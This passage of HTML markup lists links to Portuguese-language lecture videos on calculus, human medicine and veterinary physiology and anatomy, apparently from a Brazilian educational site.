    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
